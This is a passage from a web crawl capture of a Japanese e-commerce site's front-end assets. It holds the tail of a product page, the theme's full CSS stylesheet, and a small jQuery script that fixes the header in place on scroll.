            "url": "https://www.chiitoke.com/products/detail/743",
            "priceCurrency": "JPY",
            "price": 0,
            "availability": "OutOfStock"
        }
    }
    </script>
    <script src="/html/user_data/assets/js/customize.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiitoke.com/html/template/chiitokeec/assets/css/chiitokeec.css
body_size: 5309
content:
@charset "UTF-8";
/* CSS Document */
/*==================================================
Foundation
==================================================*/
/*--------------------------------------------------
Font
--------------------------------------------------*/
@font-face {
  font-family: "";
  src: url("../font/") format("");
}

/*--------------------------------------------------
Media Query
--------------------------------------------------*/
.pc {
  display: block;
}

@media screen and (max-width: 768px) {
  .pc {
    display: none;
  }
}
.sp {
  display: none;
}

@media screen and (max-width: 768px) {
  .sp {
    display: block;
  }
}

/*--------------------------------------------------
Base
--------------------------------------------------*/
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: "小塚ゴシック Pr6N", KozGoStd, "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 1em;
  line-height: 1.7;
  color: #202020;
  position: relative;
  word-wrap: break-word;
}
body.is-fixed {
  overflow: hidden;
  height: 100%;
}
@media screen and (max-width: 768px) {
  body {
    font-size: 0.813em;
  }
}

a {
  text-decoration: none;
  word-break: break-word;
  color: inherit;
}

a[href^="tel:"] {
  pointer-events: none;
}

@media screen and (max-width: 768px) {
  a[href^="tel:"] {
    pointer-events: auto;
  }
}
::-moz-selection {
  background-color: #ff6e07;
  color: #fff;
}
::selection {
  background-color: #ff6e07;
  color: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-size: 1em;
  margin: 0;
}

address {
  font-style: normal;
}

small {
  font-size: 100%;
}

iframe {
  vertical-align: bottom;
}

input, select, textarea {
  font-size: 16px !important;
}

button {
  background-color: transparent;
  border: none;
  color: inherit;
  cursor: pointer;
}

ol, ul {
  list-style-type: none;
  padding: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

video {
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  height: auto;
}

table {
  border-collapse: collapse;
  width: 100%;
}

/*==================================================
Layout
==================================================*/
/*--------------------------------------------------
Header
--------------------------------------------------*/
.header.is-fixed {
  background-color: #fff;
  width: 100%;
  position: fixed;
  z-index: 9;
  top: 0;
  left: 0;
}
@media screen and (max-width: 768px) {
  .header.is-fixed {
    position: static;
  }
}
.ec-headerNaviRole {
  justify-content: center;
  padding-bottom: 20px;
}
@media screen and (max-width: 1000px) {
  .ec-headerNaviRole {
    flex-direction: column;
  }
}
.ec-headerNaviRole .ec-headerNaviRole__left {
  display: flex;
  gap: 20px;
  width: auto;
}
.ec-headerNaviRole .ec-headerNaviRole__right {
  width: auto;
}
.header .logo {
  margin-right: 20px;
}
@media screen and (max-width: 1000px) {
  .header .logo {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search {
  border-radius: 0;
}
.ec-headerSearch .ec-headerSearch__keyword {
  border-radius: 0;
}
.ec-headerNaviRole .ec-headerNaviRole__nav {
  margin-right: 10px;
}
@media screen and (max-width: 1000px) {
  .ec-headerNaviRole .ec-headerNaviRole__nav {
    margin-right: 0;
  }
}
.ec-headerNav .ec-headerNav__itemLink {
  display: none;
}

@media screen and (max-width: 768px) {
  .header-nav {
    display: none;
  }
}
.header-nav .nav {
  background-color: #202020;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 18px 4%;
}
.header-nav .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 1800px;
  width: 100%;
  margin: 0 auto;
}
.header-nav .nav-list > li {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  font-size: 15px;
  font-size: clamp(12px, 1.2vw, 15px);
  text-align: center;
  position: relative;
}
.header-nav .nav-list > li::after {
  content: "";
  background-color: #cfcfcf;
  width: 1px;
  height: 1em;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.header-nav .nav-list > li a {
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav .nav-list > li a:hover {
  opacity: 0.7;
}
.header-nav .nav-list > li:last-child:after {
  display: none;
}


.ec-drawerRole {
  background-color: #202020;
  padding: 4%;
  padding-bottom: 200px;
}
.ec-headerNavSP {
  color: #ff6e07;
}
.ec-drawerRoleClose {
  color: #ff6e07;
}
.ec-drawerRole .logo {
  margin-bottom: 1em;
}
.ec-drawerRole .logo img {
  -webkit-filter: brightness(10);
  filter: brightness(10);
}
.ec-drawerRole .ec-headerSearch {
  background-color: #202020;
}
.ec-drawerRole .myMenu {
  border-top: 1px solid #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 0;
}
.ec-drawerRole .myMenu li a {
  display: block;
  color: #fff;
  padding: 10px;
}
.ec-drawerRole .myMenu > li a::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: #fff;
  -webkit-clip-path: polygon(0 0, 0% 100%, 100% 50%);
  clip-path: polygon(0 0, 0% 100%, 100% 50%);
  width: 5px;
  height: 7px;
  margin-right: 6px;
}
.ec-drawerRole .ec-headerLinkArea {
  background-color: #202020;
}
.ec-drawerRole .ec-headerLinkArea .ec-headerLink__item {
  font-size: 14px;
  border-bottom: 0;
  padding: 10px;
}

/*--------------------------------------------------
Footer
--------------------------------------------------*/
.footer-contact {
  background-color: #202020;
  background-image: url(../img/common/contact-bg.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  color: #fff;
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .footer-contact {
    padding: 50px 4%;
  }
}
.footer-contact .inner {
  max-width: 1800px;
  margin: 0 auto;
}
.footer-contact .heading {
  font-size: 42px;
  font-weight: normal;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .footer-contact .heading {
    font-size: 26px;
  }
}
.footer-contact .heading .small {
  display: block;
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .footer-contact .heading .small {
    font-size: 13px;
  }
}
.footer-contact .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #fff;
  padding: 50px;
}
@media screen and (max-width: 768px) {
  .footer-contact .box {
    display: block;
    padding: 0 30px;
  }
}
.footer-contact .line, .footer-contact .contact {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
  padding: 0 40px;
}
@media screen and (max-width: 768px) {
  .footer-contact .line, .footer-contact .contact {
    padding: 40px 0;
  }
}
.footer-contact .line {
  border-right: 1px solid #fff;
}
@media screen and (max-width: 768px) {
  .footer-contact .line {
    border: none;
    border-bottom: 1px solid #fff;
  }
}
.footer-contact .line-ttl {
  font-size: 24px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .footer-contact .line-ttl {
    font-size: 18px;
  }
}
.footer-contact .line-txt {
  text-align: center;
  margin-bottom: 1em;
}
.footer-contact .line-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 60px;
}
@media screen and (max-width: 768px) {
  .footer-contact .qrcode {
    display: none;
  }
}
.footer-contact .contact-ttl {
  font-size: 18px;
  font-weight: bold;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .footer-contact .contact-ttl {
    font-size: 15px;
  }
}
.footer-contact .tel {
  font-size: 48px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .footer-contact .tel {
    font-size: 30px;
  }
}
.footer-contact .tel::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-image: url(../img/common/tel.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 28px;
  height: 36px;
  margin-right: 18px;
}
@media screen and (max-width: 768px) {
  .footer-contact .tel::before {
    width: 21px;
    height: 27px;
    margin-right: 10px;
  }
}
.footer-contact .time {
  text-align: center;
  margin-bottom: 20px;
}
.footer-contact .mail-btn a {
  display: block;
  border: 1px solid #fff;
  color: #fff;
  font-size: 15px;
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media screen and (max-width: 768px) {
  .footer-contact .mail-btn a {
    font-size: 13px;
  }
}
.footer-contact .mail-btn a::before {
  content: "";
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  background-image: url(../img/common/mail.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 18px;
  height: 14px;
  margin-right: 10px;
}
.footer-contact .mail-btn a:hover {
  background-color: rgba(255, 255, 255, 0.2);
}

.footer-block {
  border-bottom: 10px solid #ff6e07;
  padding: 3.1em 4% 0;
}
.footer-block .inner {
  max-width: 1800px;
  margin: 0 auto;
}
.footer-block .logo {
  text-align: center;
  margin-bottom: 40px;
}
.footer-block .address {
  font-size: 16px;
  text-align: center;
  margin-bottom: 30px;
}
.footer-block .nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 1em 0;
  margin-bottom: 26px;
  width: 100%;
}
.footer-block .nav-list > li {
  font-size: 15px;
  padding: 0 1em;
  position: relative;
}
@media screen and (max-width: 768px) {
  .footer-block .nav-list > li {
    font-size: 13px;
  }
}
.footer-block .nav-list > li::after {
  content: "";
  background-color: #202020;
  width: 1px;
  height: 1em;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.footer-block .nav-list > li a {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.footer-block .nav-list > li a:hover {
  color: #ff6e07;
}
.footer-block .nav-list > li:last-child:after {
  display: none;
}
.footer-block .sns-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  margin-bottom: 26px;
}
.footer-block .copyright {
  font-size: 12px;
  text-align: center;
  padding-bottom: 26px;
}
.footer-block .pagetop {
  position: fixed;
  right: 20px;
  bottom: 20px;
}
@media screen and (max-width: 768px) {
  .footer-block .pagetop {
    right: 10px;
    bottom: 10px;
  }
}
.ec-blockTopBtn.pagetop {
  display: none !important;
}


/*--------------------------------------------------
Main
--------------------------------------------------*/
#page_homepage .ec-layoutRole__contents {
  max-width: none;
  padding: 0;
}
.ec-layoutRole__contents {
  padding: 20px 0 50px;
}
.breadcrumb {
  margin: 0 auto;
  padding: 0 4% 40px;
}
@media screen and (max-width: 768px) {
  .breadcrumb {
    padding: 10px 4% 20px;
  }
}
.breadcrumb .breadcrumb-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
  max-width: 1130px;
  width: 100%;
  margin: 0 auto;
}
.breadcrumb .breadcrumb-list > li {
  font-size: 15px;
}
@media screen and (max-width: 768px) {
  .breadcrumb .breadcrumb-list > li {
    font-size: 13px;
  }
}
.breadcrumb .breadcrumb-list > li::after {
  content: ">";
  margin: 0 6px;
}
.breadcrumb .breadcrumb-list > li:last-child:after {
  display: none;
}
.breadcrumb a {
  color: #202020;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.breadcrumb a:hover {
  text-decoration: underline;
}


/*==================================================
Object
==================================================*/
/*--------------------------------------------------
Component
--------------------------------------------------*/
.c-section {
  padding: 0 0 120px;
}
@media screen and (max-width: 768px) {
  .c-section {
    padding: 0 0 50px;
  }
}
.c-section:last-child {
  padding-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .c-section:last-child {
    padding-bottom: 75px;
  }
}

.c-inner {
  max-width: 1130px;
  margin: 0 auto;
  padding: 0 20px; 
}


.ec-pageHeader h1, .ec-pageHeader .h1 {
  border: none;
  font-size: 36px;
  text-align: center;
  margin-bottom: 1em;
  padding-bottom: 20px;
  position: relative;
  color: #202020;
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1, .ec-pageHeader .h1 {
    font-size: 21px;
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1, .ec-pageHeader .h1 {
    font-size: 21px;
    padding-bottom: 15px;
  }
}
.ec-pageHeader h1::after, .ec-pageHeader .h1::after {
  content: "";
  background-color: #ff6e07;
  width: 80px;
  height: 4px;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
@media screen and (max-width: 768px) {
  .ec-pageHeader h1::after, .ec-pageHeader .h1::after {
    width: 40px;
    height: 2px;
  }
}


/*--------------------------------------------------
Pagination
--------------------------------------------------*/
.ec-pager .ec-pager__item, .ec-pager .ec-pager__item--active {
  color: #ff6e07;
}


/* Project
==================================================*/
/*--------------------------------------------------
Top
--------------------------------------------------*/
#page_homepage .ec-role {
  max-width: none;
  color: #202020;
}
.ec-sliderRole {
  max-width: none;
  padding: 0;
}

.sec-reservation {
  padding: 100px 4% 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation {
      padding: 50px 4% 0;
  }
}
.sec-reservation .inner {
  max-width: 1000px;
  margin: 0 auto;
}
.sec-reservation .box {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 20px 4%;
  background-color: #f6ac1d;
  padding: 50px;
  position: relative;
  z-index: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box {
      flex-direction: column;
      padding: 20px;
  }
}
.sec-reservation .box::before {
  content: '';
  display: block;
  border: 1px solid #fff;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  margin: auto;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box::before {
      width: calc(100% - 10px);
      height: calc(100% - 10px);
  }
}
.sec-reservation .box .txt {
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box .txt {
      font-size: 14px;
  }
}
.sec-reservation .box .line-list {
  display: flex;
  align-items: center;
  gap: 20px;
  margin: 0;
}
@media screen and (max-width: 768px) {
  .sec-reservation .box .qrcode {
      display: none;
  }
}

.sec-about {
  padding: 0 0 100px;
}
@media screen and (max-width: 768px) {
  .sec-about {
    padding: 0 0 60px;
  }
}
.top-heading {
  font-size: 52px;
  font-weight: normal;
  text-align: center;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .top-heading {
    font-size: 26px;
  }
}
.top-heading .small {
  display: block;
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .top-heading .small {
    font-size: 13px;
  }
}
.sec-about .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #f5f5f5;
}
@media screen and (max-width: 768px) {
  .sec-about .content {
    display: block;
  }
}
.sec-about .img, .sec-about .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.sec-about .img img {
  width: 100%;
  height: 100%;
}
.sec-about .txt-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .sec-about .txt-wrap {
    padding: 50px 4%;
  }
}
.sec-about .ttl {
  font-size: 32px;
  color: #ff6e07;
  margin-bottom: 1em;
}
@media screen and (max-width: 768px) {
  .sec-about .ttl {
    font-size: 18px;
  }
}
.sec-about .txt {
  text-align: center;
  margin-bottom: 40px;
}
@media screen and (max-width: 768px) {
  .sec-about .txt {
    margin-bottom: 20px;
  }
}
.top-btn {
  max-width: 350px;
  width: 100%;
  margin: 0 auto;
}
.top-btn a, .top-btn span {
  display: block;
  background-color: transparent;
  border: 1px solid #202020;
  color: #202020;
  font-size: 15px;
  text-align: center;
  max-width: 350px;
  width: 100%;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .top-btn a, .top-btn span {
    font-size: 13px;
    max-width: 250px;
  }
}
.top-btn a:hover, .top-btn span:hover {
  background-color: #202020;
  color: #fff;
}


.sec-brand.ec-headerCategoryArea {
  padding: 100px 4%;
}
@media screen and (max-width: 768px) {
  .sec-brand.ec-headerCategoryArea {
    padding: 60px 4%;
  }
}
.sec-brand .ec-itemNav__nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  justify-content: center;
  gap: 40px 2.0555555556%;
  margin-bottom: 60px;
}
@media screen and (max-width: 768px) {
  .sec-brand .ec-itemNav__nav {
    gap: 15px 4.2253521127%;
    margin-bottom: 20px;
  }
}
.sec-brand .ec-itemNav__nav > li {
  font-family: "游明朝", YuMincho, "Hiragino Mincho ProN W3", "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
  text-align: center;
  width: 18.3333333333%;
}
@media screen and (max-width: 768px) {
  .sec-brand .ec-itemNav__nav > li {
    width: 47.8873239437%;
  }
}
.sec-brand .ec-itemNav__nav li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #202020;
  color: #fff;
  text-align: center;
  height: 100%;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.sec-brand .ec-itemNav__nav > li:hover > a {
  background: #202020;
  opacity: 0.7;
}
.ec-itemNav__nav li ul {
  width: 100%;
}


.sec-newitem {
  padding: 0 4% 100px;
}
@media screen and (max-width: 768px) {
  .sec-newitem {
    padding: 0 4% 60px;
  }
}
.ec-newItemRole {
  padding: 0;
}
.ec-newItemRole .ec-newItemRole__list {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 4%;
  margin-bottom: 60px;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__list {
    margin-bottom: 20px;
  }
}
.ec-newItemRole .ec-newItemRole__listItem {
  max-width: 300px;
  width: 16.6666666667%;
  position: relative;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItem {
    width: 46.4788732394%;
  }
}
.ec-newItemRole .ec-newItemRole__listItem:not(:last-of-type) {
  margin-right: 0;
}
.ec-newItemRole .ec-newItemRole__listItem a {
  display: block;
  position: relative;
  transition: .3s;
}
.ec-newItemRole .ec-newItemRole__listItem a:hover {
  opacity: .7;
}
.ec-newItemRole .ec-newItemRole__listItem a::before {
  content: "NEW";
  background-color: #ff6e07;
  color: #fff;
  font-size: 15px;
  text-align: center;
  padding: 1px 20px;
  position: absolute;
  top: 0;
  left: 0;
}
.ec-newItemRole .ec-newItemRole__listItemTitle {
  font-size: 18px;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItemTitle {
    font-size: 14px;
  }
}
.ec-newItemRole .ec-newItemRole__listItemPrice {
  font-size: 18px;
  font-weight: bold;
  color: #f04141;
}
@media screen and (max-width: 768px) {
  .ec-newItemRole .ec-newItemRole__listItemPrice {
    font-size: 14px;
  }
}


.sec-news {
  padding: 0 4% 150px;
}
@media screen and (max-width: 768px) {
  .sec-news {
    padding: 0 4% 75px;
  }
}
.sec-news .ec-newsRole {
  padding: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsHeading {
  cursor: auto;
}
.sec-news .ec-newsRole .ec-newsRole__news {
  border: 0;
  padding: 0;
  border-top: 1px solid #cfcfcf;
  border-bottom: 1px solid #cfcfcf;
  height: 400px;
  overflow-y: scroll;
  padding-right: 50px;
}
@media screen and (max-width: 768px) {
  .sec-news .ec-newsRole .ec-newsRole__news {
    height: 380px;
    padding-right: 25px;
  }
}
.sec-news .ec-newsRole .ec-newsRole__newsItem {
  border-bottom: 1px solid #cfcfcf;
  padding: 20px;
}
.sec-news .ec-newsRole .ec-newsRole__newsItem:last-of-type {
  margin: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsDate {
  font-size: 1em;
  color: #ff6e07;
}
.sec-news .ec-newsRole .ec-newsRole__newsColumn {
  display: block;
}
.sec-news .ec-newsRole .ec-newsRole__newsTitle {
  font-size: 1em;
  color: #202020;
}
.sec-news .ec-newsRole .ec-newsRole__newsDescription {
  font-size: 1em;
  margin: 0;
}
.sec-news .ec-newsRole .ec-newsRole__newsDescription a {
  text-decoration: underline;
  color: #ff6e07;
}


/*--------------------------------------------------
list
--------------------------------------------------*/
.products-list-header .breadcrumb {
  padding-top: 20px;
}
.ec-searchDetailRole .subttl {
  padding: 10px 0;
  border: 0;
  font-size: 16px;
  font-weight: bold;
  border-bottom: 1px solid #ccc;
  margin: 0 0 16px;
}

/*.ec-searchnavRole .ec-searchnavRole__infos {
  flex-direction: column;
}*/
/*.ec-searchnavRole .ec-searchnavRole__counter {
  width: auto;
}*/
/*.ec-searchnavRole .ec-searchnavRole__actions {
  width: auto;
}*/
.ec-select {
  margin: 0;
}
.ec-select span {
  display: inline-block;
}
.ec-topicpath {
  color: #ff6e07;
}
.ec-topicpath .ec-topicpath__item a {
  color: #ff6e07;
} 
.ec-shelfGrid__item p {
  font-weight: bold;
}
.price02-default {
  font-size: 18px;
  font-weight: bold;
  color: #f04141;
}
.ec-shelfGrid a {
  transition: .3s;
}
.ec-shelfGrid a:hover {
  opacity: .7;
}
#page_product_list .ec-borderedDefs dl {
  padding: 0;
}
#page_product_list .ec-borderedDefs dl dt {
  background-color: #f5f5f5;
  padding: 10px;
  font-weight: bold;
}
#page_product_list .ec-borderedDefs dl dd {
  margin-bottom: 0;
  padding: 10px;
}
.ec-blockBtn--action.disabled, .ec-blockBtn--action[disabled], fieldset[disabled] .ec-blockBtn--action {
  background-color: #6283C2;
  border-color: #6283C2;
}

.ec-productRole {
  color: #202020;
}
.ec-headingTitle {
  color: #202020;
}
.ec-productRole .ec-productRole__category a {
  color: #ff6e07;
}


/*--------------------------------------------------
about
--------------------------------------------------*/
.c-lead {
  text-align: center;
  margin-bottom: 2em;
}
@media screen and (max-width: 768px) {
  .c-lead {
    text-align: left;
  }
}
.ec-borderedDefs {
  /*margin-bottom: 2em;*/
}
#page_help_about .ec-role {
  padding: 0;
}
.ec-borderedDefs dl {
  padding: 0;
}
.ec-borderedDefs dl dt {
  background-color: #f5f5f5;
  padding: 20px;
  font-weight: bold;
}
@media screen and (max-width: 768px) {
  .ec-borderedDefs dl dt {
    padding: 20px;
  }
}
.ec-borderedDefs dl dd {
  line-height: 1.7;
  padding: 20px;
}
@media screen and (max-width: 768px) {
  .ec-borderedDefs dl dd {
    padding: 20px;
  }
}
.map {
  margin-bottom: 30px;
}
@media screen and (max-width: 768px) {
  .map {
    margin-bottom: 15px;
  }
}
.map iframe {
  width: 100%;
  height: 450px;
}
@media screen and (max-width: 768px) {
  .map iframe {
    height: 225px;
  }
}
.address {
  text-align: center;
  margin-bottom: 50px;
}
@media screen and (max-width: 768px) {
  .address {
    margin-bottom: 25px;
  }
}
.c-btn a {
  display: block;
  background-color: #ff6e07;
  color: #fff;
  font-size: 15px;
  text-align: center;
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media screen and (max-width: 768px) {
  .c-btn a {
    font-size: 13px;
    max-width: 290px;
  }
}
.c-btn a:hover {
  opacity: 0.7;
}


/*--------------------------------------------------
access
--------------------------------------------------*/
.access-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 130px;
  max-width: 960px;
  margin: 0 auto;
}
@media screen and (max-width: 768px) {
  .access-list {
    gap: 90px;
  }
}
.access-list > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 4%;
  position: relative;
}
@media screen and (max-width: 768px) {
  .access-list > li {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.access-list > li::after {
  content: "";
  -webkit-clip-path: polygon(0 0, 50% 100%, 100% 0);
          clip-path: polygon(0 0, 50% 100%, 100% 0);
  background-color: #d0d0d0;
  width: 120px;
  height: 50px;
  margin: 0 auto;
  position: absolute;
  bottom: -90px;
  left: 0;
  right: 0;
}
@media screen and (max-width: 768px) {
  .access-list > li::after {
    width: 95px;
    height: 40px;
    bottom: -60px;
  }
}
.access-list > li:last-child::after {
  display: none;
}
.access-list .img {
  text-align: center;
  margin-bottom: 15px;
}
.access-list .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}
.access-list .txt-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  width: 100%;
}
.access-list .ttl {
  background-color: #202020;
  color: #fff;
  font-size: 18px;
  margin-bottom: 1em;
  padding: 10px 15px;
}
@media screen and (max-width: 768px) {
  .access-list .ttl {
    font-size: 15px;
  }
}


/*--------------------------------------------------
payment
--------------------------------------------------*/
.c-tbl-wrap table th, .c-tbl-wrap table td {
  border-top: 1px solid #cfcfcf;
  border-bottom: 1px solid #cfcfcf;
  padding: 20px 30px;
}
@media screen and (max-width: 768px) {
  .c-tbl-wrap table th, .c-tbl-wrap table td {
    display: block;
    padding: 10px;
  }
}
.c-tbl-wrap table th {
  background-color: #f5f5f5;
  text-align: left;
  width: 250px;
}
@media screen and (max-width: 768px) {
  .c-tbl-wrap table th {
    width: auto;
  }
}
.c-tbl-wrap table a {
  text-decoration: underline;
  color: #ff6e07;
}


/*--------------------------------------------------
tradelaw
--------------------------------------------------*/
#page_help_tradelaw .ec-role {
  padding: 0;
}


/*--------------------------------------------------
privacy
--------------------------------------------------*/
#page_help_privacy .ec-off1Grid {
  margin-bottom: 2em;
}
#page_help_privacy .ec-role {
  padding: 0;
}
.ec-heading-bold {
  color: #ff6e07;
  margin: 0;
}
.contact-box {
  border: 1px solid #cfcfcf;
  padding: 40px;
}
@media screen and (max-width: 768px) {
  .contact-box {
    padding: 20px;
  }
}
.contact-box .txt {
  margin-bottom: 1em;
}
.contact-box address {
  margin: 0;
}


/*--------------------------------------------------
contact
--------------------------------------------------*/
.tel-box {
  border: 1px solid #cfcfcf;
  padding: 40px;
}
@media screen and (max-width: 768px) {
  .tel-box {
    padding: 20px;
  }
}
.tel-box .ttl {
  font-size: 18px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .tel-box .ttl {
    font-size: 15px;
  }
}
.tel-box .tel {
  font-size: 48px;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .tel-box .tel {
    font-size: 27px;
  }
}
.tel-box .time {
  text-align: center;
}
.ec-required {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background-color: #f04141;
  color: #fff;
  font-size: 10px;
  margin-left: 10px;
  padding: 3px 6px;
}
.ec-off1Grid {
  display: block;
}
.ec-off1Grid .ec-off1Grid__cell {
  width: auto;
  margin: 0;
}
.ec-zipInputHelp span {
  color: #ff6e07;
}
#page_contact .ec-contactRole {
  padding: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/template/chiitokeec/assets/js/script.js
body_size: 190
content:
// JavaScript Document

/*--------------------------------------------------
Common
--------------------------------------------------*/
$(function() {
    $(window).on('load resize', function() {
      var windowWidth = $(window).width();

      const pos = $('#header').offset().top;
      const height = $('#header').outerHeight();

      if(windowWidth > 768) {

        $(window).scroll(function () {
          if ($(this).scrollTop() > pos) {
            $('#header').addClass('is-fixed');
            $('body').css('padding-top', height);
          } else {
            $('#header').removeClass('is-fixed');
            $('body').css('padding-top', 0);
          }
        });

      } else {

        $(window).scroll(function () {
            if ($(this).scrollTop() > pos) {
              $('#header').removeClass('is-fixed');
              $('body').css('padding-top', 0);
            } else {
              $('#header').removeClass('is-fixed');
              $('body').css('padding-top', 0);
            }
        });

      }
    });
});
  
/*--------------------------------------------------
Header
--------------------------------------------------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/user_data/assets/js/customize.js
body_size: 7465
content:
/* カスタマイズ用Javascript */
